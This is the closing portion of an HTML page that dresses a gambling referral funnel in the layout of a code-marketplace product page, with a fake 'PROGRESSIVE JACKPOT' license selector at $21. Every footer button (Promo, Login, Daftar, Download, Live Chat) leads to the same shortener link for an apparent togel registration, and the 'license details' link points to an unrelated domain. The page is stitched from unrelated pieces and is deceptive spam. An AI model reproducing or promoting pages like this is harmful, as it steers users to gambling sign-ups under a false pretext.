         box-shadow: 0 0 2px 2px rgb(0 0 0);
         left: 0;
         right: 0;
         bottom: 0;
         z-index: 99;
         border-radius: 40px 40px 0px 0px;
         border-style:dashed;
         }
         .daftarku-fixed-footer a {
         flex-basis: calc((100% - 15px*6)/ 5);
         text-decoration: none;
         display: flex;
         flex-direction: column;
         justify-content: center;
         align-items: center;
         color: #fcfbfb;
         max-width: 75px;
         font-size: 12px;
         font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
         }
         .daftarku-fixed-footer a:hover {
         font-weight: bold;
         }
         .daftarku-fixed-footer .center {
         transform: scale(1.5) translateY(-5px);
         background: center no-repeat;background-size: contain;
         background-color: #0000;
         border-radius: 50%;
         }
         .daftarku-fixed-footer img {
         max-width: 20px;
         margin-bottom: 0;
         max-height: 20px;
         }
      </style>
      <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="https://consentcdn.cookiebot.com/sdk/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
      <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
         <span class="js-flyout__triangle flyout__triangle"></span>
         <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">
               <div class="license-selector__license-type" bis_skin_checked="1">
                  <span class="t-heading -size-xxs" style="color:#fff">Regular License</span>
                  <span class="js-license-selector__selected-label e-text-label -color-#a71e26 -size-s " data-license="regular" style="color:#fff">Selected</span>
               </div>
               <div class="license-selector__price" bis_skin_checked="1">
                  <span class="t-heading -size-m h-m0" style="color:#fff">
                  <b class="t-currency" style="color:#fff"><span class="" style="color:#fff">$21</span></b>
                  </span>
               </div>
               <div class="license-selector__description" bis_skin_checked="1">
                  <p class="t-body -size-m h-m0" style="color:#fff">Use, by you or one client, in a single end product which end users
                     <strong style="color:#fff">are not</strong> charged for. The total price includes the item price and a buyer fee.
                  </p>
               </div>
            </div>
         </div>
         <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0" style="color:#fff">
               <a class="t-link -decoration-reversed" target="_blank" href="https://idan2000.co.il/" style="color:#fff">View license details</a>
            </p>
         </div>
      </div>
      <div class="daftarku-fixed-footer">
         <a href="https://codelink.ink/ziatogeldaftar" rel="nofollow noopener" target="_blank" style="color:#fff">
         <img layout="intrinsic" height="20px" width="20px" src="https://500imagesgalery.digital/images/promo.png" alt="Promo">
         Promo
         </a>
         <a href="https://codelink.ink/ziatogeldaftar" rel="nofollow noopener" target="_blank" style="color:#fff">
         <img layout="intrinsic" height="20px" width="20px" src="https://500imagesgalery.digital/images/login.png" alt="Login">
         Login
         </a>
         <a href="https://codelink.ink/ziatogeldaftar" rel="nofollow noopener" target="_blank" class="tada" style="color:#fff">
         <img layout="intrinsic" height="20px" width="20px" src="https://500imagesgalery.digital/images/daftar.png" alt="Daftar">
         Daftar
         </a>
         <a href="https://codelink.ink/ziatogeldaftar" rel="nofollow noopener" target="_blank" style="color:#fff">
         <img layout="intrinsic" height="20px" width="20px" src="https://500imagesgalery.digital/images/download.png" alt="Link">
         Download
         </a>
         <a href="https://codelink.ink/ziatogeldaftar" rel="nofollow noopener" target="_blank"
            class="js_live_chat_link live-chat-link" style="color:#fff">
         <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://500imagesgalery.digital/images/livechat.png" alt="Live Chat">
         Live Chat
         </a>
      </div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a673d2fefe349c2ba6ecd44a2e76de4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad0a34104ea9452aa468bf4617ea4780","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad0a34104ea9452aa468bf4617ea4780","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>